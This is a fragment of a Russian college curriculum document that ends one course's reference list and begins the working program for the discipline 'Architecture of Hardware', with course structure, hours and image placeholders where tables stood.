1. Вавренюк А.Б. Операционные системы. Основы UNIX: учеб.пособие / А.Б. Вавренюк, О.К. Курышева, С.В. Кутепов, В.В. Макаров. – М.: ИНФРА-М, 2021. – 160 с.

#### Интернет ресурсы:

1. Проект openSUSE [Электронный ресурс] – режим доступа: <https://ru.opensuse.org/> (2022)

2. Система федеральных образовательных порталов Информационнокоммуникационные технологии в образовании. [Электронный ресурс] – режим доступа: [http://www.ict.edu.ru](http://www.ict.edu.ru/) (2022)

3. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2022)
## 4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯДИСЦИПЛИНЫ

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий, тестирования, а также выполнения студентами индивидуальных заданий.





### Приложение 1 Обязательное **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**





*Приложение I.11*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.02 АРХИТЕКТУРА АППАРАТНЫХ СРЕДСТВ**

**Составитель: Литвинова Ирина Владимировна, преподаватель ГБПОУ УКРТБ**

## **СОДЕРЖАНИЕ**

1.ПАСПОРТ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 2.СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ 3.УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 4.КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ ПРИЛОЖЕНИЕ 1

## 1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ

Архитектура аппаратных средств

наименование дисшиплины

### 1.1. Место дисциплины в структуре основной профессиональной образовательной программы

Учебная дисциплина «Архитектура аппаратных средств» относится к общепрофессиональному циклу.

С целью углубления подготовки обучающегося и для обеспечения конкурентоспособности выпускника в соответствии с запросами регионального рынка труда в дисциплину дополнительно были введены часы вариативной части.



### 1.2. Цель и планируемые результаты освоения дисциплины:

### 1.3. Рекомендуемое количество часов на освоение программы дисциплины

Объем работы обучающихся во взаимодействии с преподавателем 82 часа, в том числе:

- 12 часов вариативной части, направленных на усиление обязательной части программы учебной дисциплины.

## **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

### **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>14</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.



## 2.2. Тематические план и содержание учебной дисциплины «Архитектура аппаратных средств»





